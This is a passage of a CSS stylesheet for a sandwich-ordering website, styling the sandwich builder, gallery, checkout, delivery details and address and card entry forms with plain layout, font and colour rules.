  float: left;
  margin: 6px 0 0 0;
}
.create-sandwich-wrapper .create-sandwich-right-wrapper .bottom-buttons a.am-done {
  width: 187px;
  height: 32px;
  display: table;
  margin: 10px 0 0 17px;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  padding-top: 8px;
  background-color: #342920;
}
.create-sandwich-wrapper .create-sandwich-right {
  width: 274px;
  float: left;
  border: 3px solid #342920;
}
.create-sandwich-wrapper .create-sandwich-right h2 {
  float: left;
  font: normal 24px "lobster_1.4regular";
  text-transform: capitalize;
  margin: 0 0 0 0;
  padding: 0px 0 0 0px;
  text-align: left;
  width: 100%;
  text-indent: 16px;
}
.create-sandwich-wrapper .create-sandwich-right h3 {
  font: bold 12px "Open Sans", sans-serif;
  color: #342920;
  text-transform: uppercase;
  margin: 8px 0 0 8px;
  float: left;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list {
  width: 100%;
  float: left;
  height: 340px;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list ul {
  float: left;
  width: 100%;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list ul li {
  float: left;
  width: 100%;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list ul li label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 40px;
  font: 18px "Oswald", sans-serif;
  color: #342920;
  margin-top: 4px;
  text-transform: uppercase;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list ul li label:before {
  content: "";
  display: inline-block;
  width: 23px;
  height: 23px;
  position: absolute;
  left: 7px;
  top: 1px;
  bottom: 1px;
  background: url(../images/radio-bg.png) no-repeat;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list ul li input[type=radio] {
  display: none;
}
.create-sandwich-wrapper .create-sandwich-right .main-category-list ul li input[type=radio]:checked + label:before {
  background: url(../images/radio-bg.png) 0 -24px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}

.protein-select-wrapper {
  width: 100%;
  float: left;
  height: 330px;
  overflow-y: auto;
}
.protein-select-wrapper ul {
  float: left;
  width: 100%;
}
.protein-select-wrapper ul li {
  float: left;
  width: 100%;
}
.protein-select-wrapper ul li span.price {
  display: inline-block;
  font: 18px "Oswald", sans-serif;
  color: #342920;
  float: right;
  padding-right: 15px;
}
.protein-select-wrapper ul li .sub-value {
  float: left;
  width: 60%;
  margin: 6px 0 4px 44px;
  display: none;
}
.protein-select-wrapper ul li .sub-value a.left, .new_popup-spiner__edit a.left {
  background: url("../images/left-arrow.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 0px;
}
.protein-select-wrapper ul li .sub-value a.left-hover {
  background: url("../images/left-arrow-hover.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 0px;
}
.protein-select-wrapper ul li .sub-value a.right, .new_popup-spiner__edit a.right {
  background: url("../images/right-arrow.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 0px;
}
.protein-select-wrapper ul li .sub-value a.right-hover {
  background: url("../images/right-arrow-hover.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 0px;
}
.protein-select-wrapper ul li .sub-value .text-box {
  border: none;
  background: none;
  font: bold 14px "Open Sans", sans-serif;
  width: 135px;
  padding: 0 5;
  text-align: center;
  float: left;
  text-transform: uppercase;
}
.protein-select-wrapper ul li label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 40px;
  font: 18px "Oswald", sans-serif;
  color: #342920;
  margin-top: 4px;
  text-transform: uppercase;
}
.protein-select-wrapper ul li label:before {
  content: "";
  display: inline-block;
  width: 21px;
  height: 21px;
  position: absolute;
  left: 7px;
  top: 2px;
  bottom: 1px;
  background: url(../images/checkbox2-bg.png) no-repeat;
}
.protein-select-wrapper ul li input[type=checkbox] {
  display: none;
}
.protein-select-wrapper ul li input[type=checkbox]:checked + label:before {
  background: url(../images/checkbox2-bg.png) 0 -22px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}

.fill-color {
  background-color: #342920;
}

.final-list-wrapper {
  width: 97%;
  background-color: #342920;
  float: left;
  padding-left: 10px;
  height: 265px;
  overflow-y: auto;
  margin: 10px 0 4px 0;
}
.final-list-wrapper ul {
  float: left;
  width: 90%;
}
.final-list-wrapper ul li {
  float: left;
  width: 100%;
  margin-bottom: 4px;
}
.final-list-wrapper ul li h4 {
  font: 18px "Oswald", sans-serif;
  color: #d0ab79;
  float: left;
  width: 100%;
  text-decoration: underline;
}
.final-list-wrapper ul li h4 span {
  text-decoration: none;
  float: right;
}
.final-list-wrapper ul li p {
  font: bold 12px "Open Sans", sans-serif;
  width: 100%;
  color: #d0ab79;
}

.checkbox-holder-final {
  float: left;
  margin-left: 0;
}
.checkbox-holder-final label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 26px;
  font: normal 18px "Oswald", sans-serif;
  color: #342920;
  margin-top: 4px;
}
.checkbox-holder-final label span {
  font: normal 28px "lobster_1.4regular";
  margin-left: 6px;
  text-transform: capitalize;
}
.checkbox-holder-final label:before {
  content: "";
  display: inline-block;
  width: 21px;
  height: 21px;
  position: absolute;
  left: 0px;
  top: 9px;
  bottom: 1px;
  background: url(../images/checkbox2-bg.png) no-repeat;
}
.checkbox-holder-final input[type=checkbox] {
  display: none;
}
.checkbox-holder-final input[type=checkbox]:checked + label:before {
  background: url(../images/checkbox2-bg.png) 0 -22px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}

.save-button-share {
  width: 100%;
  border-bottom: 2px solid #342920;
  border-top: 2px solid #342920;
  float: left;
  padding: 8px 0;
  margin: 4px 0 0 0;
}
.save-button-share .checkbox-holder-final {
  width: 100%;
}
.save-button-share .checkbox-holder-final label {
  font: bold 12px "Open Sans", sans-serif;
}
.save-button-share .checkbox-holder-final label:before {
  top: -3px;
}
.save-button-share .share-sandwich {
  background: url("../images/share-sandwich.jpg") no-repeat;
  font: normal 18px "Oswald", sans-serif;
  text-align: left;
  float: left;
  padding-left: 38px;
  color: #342920;
  height: 28px;
  margin-top: 10px;
}
.save-button-share .save-to-my-menu {
  width: 136px;
  height: 26px;
  display: table;
  margin: 9px 0 0 0;
  font: normal 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: right;
  padding-top: 2px;
  background-color: #342920;
}

.finalize-It-heading {
  width: 100%;
  float: left;
}
.finalize-It-heading h3 {
  font: normal 28px "lobster_1.4regular";
  color: #342920;
  text-transform: capitalize;
}

.name-your-creation-popup {
  width: 74%;
  position: absolute;
  top: 190px;
  /*top: 2px;*/
  left: 74px;
  /*left: 141px;*/
  border: 5px solid #342920;
  background-color: rgba(213, 180, 149, 0.6);
}
.name-your-creation-popup h2 {
  width: 98%;
  font: bold 14px "Open Sans", sans-serif;
  text-transform: uppercase;
  margin: 0;
  padding: 3px 0 7px 12px;
  text-align: left;
}
.name-your-creation-popup h3 {
  font: normal 33px "Oswald", sans-serif;
  text-align: left;
  color: #342920;
  padding: 0 0 0 11px;
  float: left;
  width: 100%;
}
.name-your-creation-popup h3 input {
  font: normal 32px "Oswald", sans-serif;
  text-align: left;
  color: #342920;
  padding: 0 0 0 11px;
  float: left;
  background: none repeat scroll 0 0 transparent;
  border: medium none;
  width: 96%;
  outline: none;
  text-transform: uppercase;
}

.added-button-color {
  background-color: #241a12 !important;
}

.sandwich-gallery-wrapper {
  width: 100%;
  float: left;
  margin-top: 10px;
}
.sandwich-gallery-wrapper p {
  font: 700 12px "Open Sans", sans-serif;
  color: #342920;
  margin-bottom: 4px;
}
.sandwich-gallery-wrapper .selectParent {
  border: 1px solid #342920;
  float: left;
  margin: 0 0 10px 0;
  overflow: hidden;
  width: 93%;
}
.sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .selectParent .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time .sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .selectParent .add-new-address-inner ul.from-holder li .text-box-holder .month select, .add-new-address-inner ul.from-holder li .text-box-holder .month .sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .selectParent .add-new-address-inner ul.from-holder li .text-box-holder .year select, .add-new-address-inner ul.from-holder li .text-box-holder .year .sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .selectParent .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card .sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .selectParent .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box .sandwich-gallery-wrapper .selectParent select {
  width: 110%;
  height: 28px;
  text-transform: uppercase;
  font: 700 12px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
}
.sandwich-gallery-wrapper .sandwich-gallery-left {
  float: left;
  width: 192px;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list {
  width: 164px;
  background-color: #342920;
  float: left;
  padding: 0 6px 0 10px;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list h3 {
  font: normal 28px "lobster_1.4regular";
  text-transform: capitalize;
  margin: 10px 0 10px 0;
  padding: 0;
  float: left;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list ul {
  float: left;
  width: 100%;
  padding-bottom: 15px;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list ul li {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list ul li label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 30px;
  font: 700 12px "Open Sans", sans-serif;
  text-transform: capitalize;
  color: #d0ab79;
  margin-top: 4px;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list ul li label:before {
  content: "";
  display: inline-block;
  width: 21px;
  height: 21px;
  position: absolute;
  left: 0px;
  top: -2px;
  bottom: 1px;
  background: url(../images/checkbox-bg.png) no-repeat;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list ul li input[type=checkbox] {
  display: none;
}
.sandwich-gallery-wrapper .sandwich-gallery-left .bread-protein-list ul li input[type=checkbox]:checked + label:before {
  background: url(../images/checkbox-bg.png) 0 -22px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}
.sandwich-gallery-wrapper .sandwich-gallery-right {
  float: left;
  width: 80%;
}
.sandwich-gallery-wrapper .sandwich-gallery-right ul.menu-listing li {
  width: 186px;
  height: auto;
  margin-bottom: 10px;
}

.checkout-wrapper {
  float: left;
  width: 100%;
  margin-top: 12px;
}
.checkout-wrapper .check-out-left {
  width: 68%;
  float: left;
}
.checkout-wrapper .check-out-left .checkout-header {
  float: left;
  width: 100%;
  border-bottom: 2px solid #342920;
  background: #342920;
  padding: 8px 0 4px 0;
}
.checkout-wrapper .check-out-left .checkout-header .header-item1 {
  width: 417px;
  padding-left: 10px;
}
.checkout-wrapper .check-out-left .checkout-header .header-item2 {
  width: 75px;
}
.checkout-wrapper .check-out-left .checkout-header .header-item3 {
  width: 75px;
}
.checkout-wrapper .check-out-left .checkout-header li {
  float: left;
  width: 100%;
  color: #dab37f;
  font: normal 20px "lobster_1.4regular";
  text-transform: capitalize;
}
.checkout-wrapper .check-out-left .sub-total-wrapper {
  width: 100%;
  float: left;
  margin-top: 10px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total {
  width: 100%;
  float: left;
  border: none;
  margin: 0 0 12px 0;
  padding: 0;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list1 {
  width: 209px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list2 {
  width: 350px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list3 {
  width: 78px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .tip {
  width: 430px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .tip h3 {
  width: 65%;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li {
  list-style-type: none;
  float: left;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .sub-total-text {
  width: 98%;
  height: 28px;
  border: 1px solid #342920;
  padding: 0 0 0 10px;
  margin: 0;
  background: url("../images/text-box-bg.png");
  font: 700 12px "Open Sans", sans-serif;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li p {
  font: 700 12px "Open Sans", sans-serif;
  text-align: right;
  margin-right: 8px;
  margin-top: 16px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li h3 {
  font: normal 24px "Oswald", sans-serif;
  width: 74%;
  float: left;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total.small-font li h3, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total.small-font li h4 {
  font: bold 14px "Oswald", sans-serif;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li h4 {
  font: normal 24px/30px "Oswald", sans-serif;
  width: 22%;
  float: right;
  text-align: right;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li h5 {
  font: normal 42px/30px "lobster_1.4regular";
  text-transform: capitalize;
  width: 73%;
  float: left;
  color: #342920;
  text-align: right;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent {
  float: left;
  overflow: hidden;
  width: 34%;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select {
  width: 113%;
  height: 30px;
  text-transform: uppercase;
  font: normal 24px "Oswald", sans-serif;
  padding: 0 0 0 10px;
}
.checkout-wrapper .check-out-left .bottom-list {
  margin-top: 8px;
  float: left;
  border-bottom: 2px solid #342920;
}
.checkout-wrapper .check-out-left .bottom-list ul {
  border-bottom: none;
  padding: 0 0 8px 0;
  float: left;
}
.checkout-wrapper .check-out-left ul {
  float: left;
  width: 100%;
  border-bottom: 1px solid #342920;
  padding: 9px 0 14px 0;
}
.checkout-wrapper .check-out-left ul .check-list1 {
  width: 382px;
  padding: 0 8px 0 10px;
}
.checkout-wrapper .check-out-left ul .check-list2 {
  width: 76px;
}
.checkout-wrapper .check-out-left ul .check-list3 {
  width: 66px;
  padding: 0 10px;
}
.checkout-wrapper .check-out-left ul .check-list4 {
  width: 86px;
  padding: 0 0px 0 4px;
}
.checkout-wrapper .check-out-left ul li {
  float: left;
}
.checkout-wrapper .check-out-left ul li h3 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  overflow: hidden;
  position: relative;
}
.checkout-wrapper .check-out-left ul li h3 span {
  float: left;
    max-width:96%;
}
.checkout-wrapper .check-out-left ul li h3 hr {
   border-bottom: solid 3px #342920;
   margin-top:30px;
    color: #342920;
    background-color: #342920;
    height: 3px;
    border-width: 0;
    
}
.checkout-wrapper .check-out-left ul li h3:after {
  content: ""; 
  display: table;
  clear: both;
}

.checkout-wrapper .check-out-left ul li p {
  font: 600 12px "Open Sans", sans-serif, sans-serif;
  color: #342920;

}
.checkout-wrapper .check-out-left ul li p.toasted {
  font: 18px "lobster_1.4regular";
  color: #342920;
  position: inherit;
    display: block;
}
.checkout-wrapper .check-out-left ul li h4 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  padding-left: 4px;
}
.checkout-wrapper .check-out-left ul li a.remove {
  width: 62px;
  text-align: center;
  font: bold 10px "Open Sans", sans-serif, sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 1px 0;
  margin-top: 7px;
  float: right;
  cursor:pointer;
}
.checkout-wrapper .check-out-left ul li a.edit {
  width: 62px;
  text-align: center;
  font: bold 10px "Open Sans", sans-serif, sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 1px 0;
  margin-top: 14px;
  float: right;
}
.checkout-wrapper .check-out-left ul li .quantity-control {
  width: 66px;
  float: left;
}
.checkout-wrapper .check-out-left ul li .quantity-control a.left {
  background: url("../images/left-arrow.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.checkout-wrapper .check-out-left ul li .quantity-control a.left-hover {
  background: url("../images/left-arrow-hover.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.checkout-wrapper .check-out-left ul li .quantity-control a.right {
  background: url("../images/right-arrow-hover.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.checkout-wrapper .check-out-left ul li .quantity-control a.right-hover {
  background: url("../images/right-arrow.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.checkout-wrapper .check-out-left ul li .quantity-control .text-box {
  border: none;
  background: none;
  font: normal 24px "Oswald", sans-serif;
  width: 40px;
  text-align: center;
  float: left;
}
.checkout-wrapper .check-out-left .save-meal {
  width: 100%;
  float: left;
  margin: 10px 0 0 0;
}
.checkout-wrapper .check-out-left .save-meal h3 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  padding-left: 4px;
  float: right;
  margin-right: 10px;
}
.checkout-wrapper .check-out-left .save-meal h3 sub {
  font: bold 12px "Open Sans", sans-serif, sans-serif;
}
.checkout-wrapper .check-out-left .save-meal .save-meal-text {
  width: 212px;
  height: 28px;
  border: 1px solid #342920;
  padding: 0 0 0 10px;
  margin: 0;
  background: url("../images/text-box-bg.png");
  font: 700 12px "Open Sans", sans-serif;
  float: right;
}
.checkout-wrapper .check-out-right {
  float: left;
  margin: 0 0 0 26px;
  width: 273px;
}
.checkout-wrapper .check-out-right .place-order {
  width: 100%;
  float: left;
  height: 48px;
  font: normal 18px/46px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  background-color: #342920;
  margin-top: 10px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper {
  width: 89%;
  float: left;
  background-color: #342920;
  padding: 0 15px 10px 15px;

}
.checkout-wrapper .check-out-right .delivery-details-wrapper p {
  width: 100%;
  float: left;
  font: normal 20px "lobster_1.4regular";
  margin-bottom: 8px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper p a.change {
  float: right;
  color: #d0ab79;
  font: bold 10px "Open Sans", sans-serif;
  border: 1px solid #d0ab79;
  padding: 0 6px;
  margin: 5px 0 0 0;
  cursor: pointer;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper p.first_order_text {
  font: 700 11px "Open Sans", sans-serif;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper h6 {
  font: normal 12px "Open Sans", sans-serif;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper h6 span {
  font-weight: bold;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .delivery-address {
  width: 240px;
  display: table;
  margin: 0 auto 6px auto;
  border: 1px solid #d0ab79;
  height: 24px;
  font: normal 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  padding-top: 2px;
  background-color: #342920;
  font-weight: bold;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time {
  float: left;
  width: 100%;
  border-top: 1px solid #d0ab79;
  border-bottom: 1px solid #d0ab79;
  padding: 6px 0;
  margin: 5px 0;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text {
  width: 100%;
  float: left;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker {
  width: 140px;
  height: 30px;
  float: left;
  position: relative;
  margin-top: 5px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker .date {
  width: 76%;
  border: 1px solid #d0ab79;
  padding: 0 24px 0 5px;
  margin: 0;
  background:#9C8669;
  font: 700 11px "Open Sans", sans-serif;
  height: 26px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker img {
  position: absolute;
  right: 8px;
  top: 6px;
  cursor: pointer;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time {
  border: 1px solid #d0ab79;
  float: right;
  margin: 5px  0 0px 0;
  overflow: hidden;
  width: 93px;
  background: url("../images/text-box-bg.png");
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select {
  width: 115px;
  height: 26px;
  text-transform: uppercase;
  font: 700 11px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
  background-color:#9C8669;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 32px;
  font: 700 12px "Open Sans", sans-serif;
  color: #d0ab79;
  margin-top: 4px;
  margin-right: 10px;
  margin-bottom: 6px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time label:before {
  content: "";
  display: inline-block;
  width: 23px;
  height: 23px;
  position: absolute;
  left: 0px;
  top: -2px;
  bottom: 0px;
  background: url(../images/radio2-bg.png) no-repeat;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time input[type=radio] {
  display: none;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time input[type=radio]:checked + label:before {
  background: url(../images/radio2-bg.png) 0 -24px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper {
  width: 100%;
  float: left;
  margin: 10px 0 10px 0;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul {
  width: 100%;
  float: left;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul li {
  width: 49%;
  float: left;
  border: 1px solid #d0ab79;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul li a {
  font: normal 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  display: block;
  padding: 3px 0;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul li a:hover {
  background-color: #d0ab79;
  color: #342920;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .top-buttons-wrapper ul li a.active {
  background-color: #d0ab79;
  color: #342920;
}
.checkout-wrapper .check-out-right .top-not-done {
  width: 100%;
  float: left;
}
.checkout-wrapper .check-out-right .top-not-done h3 {
  width: 50%;
  float: left;
  color: #342920;
  font: normal 28px/28px "lobster_1.4regular";
  text-transform: capitalize;
}
.checkout-wrapper .check-out-right .top-not-done .keep-shop {
  width: 50%;
  float: left;
  height: 26px;
  font: normal 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  padding-top: 2px;
  background-color: #342920;
}

.choose-address {
  width: 100%;
  float: left;
  min-height: 154px;
}
.choose-address .center-the-button {
  width: 100%;
  float: left;
  padding-top: 35px;
}

.add-new-address-inner {
  background: #1e1612;
  width: 560px;
  position: absolute;
  top: 10%;
  left: 50%;
  padding: 28px;
  margin-left: -308px;
}
.add-new-address-inner .title-holder {
  float: left;
  width: 100%;
}
.add-new-address-inner .title-holder h1 {
  font: normal 24px "Oswald", sans-serif;
  margin-top: 0;
  text-align: left;
  width: 87%;
  float: left;
  margin-bottom: 20px;
}
.add-new-address-inner .title-holder h2 {
  font: normal 24px "Oswald", sans-serif;
  margin-top: 0;
  text-align: left;
  width: 13%;
  float: left;
}
.add-new-address-inner ul.from-holder {
  width: 100%;
  float: left;
}
.add-new-address-inner ul.from-holder li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
}
.add-new-address-inner ul.from-holder li .checkbox-save-bill {
  float: left;
  margin-left: 0;
}
.add-new-address-inner ul.from-holder li .checkbox-save-bill label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 30px;
  font: bold 12px "Open Sans", sans-serif;
  color: #dab37f;
  margin-top: 4px;
}
.add-new-address-inner ul.from-holder li .checkbox-save-bill label span {
  font: normal 12px "Open Sans", sans-serif;
}
.add-new-address-inner ul.from-holder li .checkbox-save-bill label:before {
  content: "";
  display: inline-block;
  width: 21px;
  height: 21px;
  position: absolute;
  left: 0px;
  top: -2px;
  bottom: 1px;
  background: url(../images/checkbox-bg.png) no-repeat;
}
.add-new-address-inner ul.from-holder li .checkbox-save-bill input[type=checkbox] {
  display: none;
}
.add-new-address-inner ul.from-holder li .checkbox-save-bill input[type=checkbox]:checked + label:before {
  background: url(../images/checkbox-bg.png) 0 -22px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}
.add-new-address-inner ul.from-holder li a.add-address {
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  border: solid 1px #dab37f;
  color: #dab37f;
  height: 40px;
  font: normal 18px/38px "Oswald", sans-serif;
  margin-left: 12px;
  display: block;
  float: right;
  width: 180px;
  margin-top: 18px;
}
.add-new-address-inner ul.from-holder li h3 {
  font: normal 12px "Open Sans", sans-serif;
  float: left;
  width: 56%;
  margin-top: 5px;
}
.add-new-address-inner ul.from-holder li .card-holder-margin {
  width: 100%;
  float: left;
  margin-top: 160px;
}
.add-new-address-inner ul.from-holder li .card-holder-margin h3 {
  width: 64%;
}
.add-new-address-inner ul.from-holder li .card-holder-margin a.add-address {
  margin-top: 0;
}
.add-new-address-inner ul.from-holder li .delivery-instructions {
  width: 100%;
  float: left;
  margin-top: 18px;
}
.add-new-address-inner ul.from-holder li .delivery-instructions p {
  font: bold 12px "Open Sans", sans-serif;
  color: #d0ab79;
  width: 100%;
  margin-bottom: 6px;
}
.add-new-address-inner ul.from-holder li .delivery-instructions .text-box-delivery {
  background:#9C8669;
  border: 1px solid #d0ab79;
  float: left;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0;
  padding: 0 0 0 5px;
  width: 99%;
}
.add-new-address-inner ul.from-holder li .text-box-zip-holder1 {
  width: 75px;
  float: right;
}
.add-new-address-inner ul.from-holder li .text-box-zip-holder1 .text-box-zip {
  background:#9C8669;
  border: 1px solid #d0ab79;
  float: left;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0;
  padding: 0 0 0 5px;
  width: 95%;
}
.add-new-address-inner ul.from-holder li .text-box-holder1 {
  width: 92px;
  float: left;
}
.add-new-address-inner ul.from-holder li .text-box-holder1 p {
  font: bold 12px "Open Sans", sans-serif;
  color: #d0ab79;
  width: 100%;
  margin-bottom: 6px;
}
.add-new-address-inner ul.from-holder li .text-box-holder1 .text-box-control {
  background:#9C8669;
  border: 1px solid #d0ab79;
  float: left;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0;
  padding: 0 0 0 5px;
  width: 91%;
}
.add-new-address-inner ul.from-holder li .text-box-holder {
  width: 202px;
  float: left;
  margin: 0 24px 0 0;
}
.add-new-address-inner ul.from-holder li .text-box-holder p {
  font: bold 12px "Open Sans", sans-serif;
  color: #d0ab79;
  width: 100%;
  margin-bottom: 6px;
}
.add-new-address-inner ul.from-holder li .text-box-holder h2 {
  font: normal 20px "lobster_1.4regular";
  text-transform: capitalize;
  float: left;
  margin: 23px 0 0 0;
  padding: 0;
}
.add-new-address-inner ul.from-holder li .text-box-holder .text-box-control {
  background:#9C8669;
  border: 1px solid #d0ab79;
  float: left;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0;
  padding: 0 0 0 10px;
  width: 94%;
}
.add-new-address-inner ul.from-holder li .text-box-holder .text-box-phone {

  background:#9C8669;
  border: 1px solid #d0ab79;
  float: left;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0 8px 0 0;
  text-align: center;
  padding: 0 0 0 0px;
  width: 60px;
}
.add-new-address-inner ul.from-holder li .text-box-holder .text-box-billing-zip {

  background: #9C8669;
  border: 1px solid #d0ab79;
  float: left;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0;
  padding: 0 0 0 5px;
  width: 46%;
}
.add-new-address-inner ul.from-holder li .text-box-holder .margin-none {
  margin: 0;
}
.add-new-address-inner ul.from-holder li .text-box-holder .month {
  border: 1px solid #d0ab79;
  float: left;
  margin: 0px  0 0px 0;
  overflow: hidden;
  width: 120px;
  background: url("../images/text-box-bg.png");
}
.add-new-address-inner ul.from-holder .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .text-box-holder .month .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .add-new-address-inner ul.from-holder li .text-box-holder .month .selectParent select, .add-new-address-inner ul.from-holder .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent .text-box-holder .month select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .add-new-address-inner ul.from-holder li .selectParent .text-box-holder .month select, .add-new-address-inner ul.from-holder li .text-box-holder .month .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time .add-new-address-inner ul.from-holder li .text-box-holder .month select, .add-new-address-inner ul.from-holder li .text-box-holder .month select {
  width: 142px;
  height: 28px;
  font: 700 12px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
}
